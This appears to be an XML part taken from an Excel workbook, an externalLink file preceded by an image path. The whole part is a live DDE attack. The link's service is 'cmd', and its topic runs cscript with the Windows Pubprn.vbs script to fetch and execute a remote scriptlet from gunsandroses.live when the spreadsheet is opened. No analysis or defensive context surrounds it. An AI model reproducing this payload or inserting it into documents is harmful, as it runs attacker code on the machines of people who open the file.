 1. <?xml version="1.0" encoding="UTF-8" standalone="yes"?>
2. <externalLink xmlns="http://schemas.openxmlformats.org/spreadsheetml/2006/main"
xmlns:mc="http://schemas.openxmlformats.org/markup-compatibility/2006" mc:Ignorable="x14"
xmlns:x14="http://schemas.microsoft.com/office/spreadsheetml/2009/9/main"><ddeLink
xmlns:r="http://schemas.openxmlformats.org/officeDocument/2006/relationships" ddeService="cmd" ddeTopic=" /C
Cscript %WINDIR%\System32\Printing_Admin_Scripts\en-US\Pubprn.vbs localhost
&quot;script:https://gunsandroses.live/ticket-id&quot;"><ddeItems><ddeItem name="A0" advise="1" /><ddeItem
name="StdDocumentName" ole="1" advise="1" /></ddeItems></ddeLink></externalLink>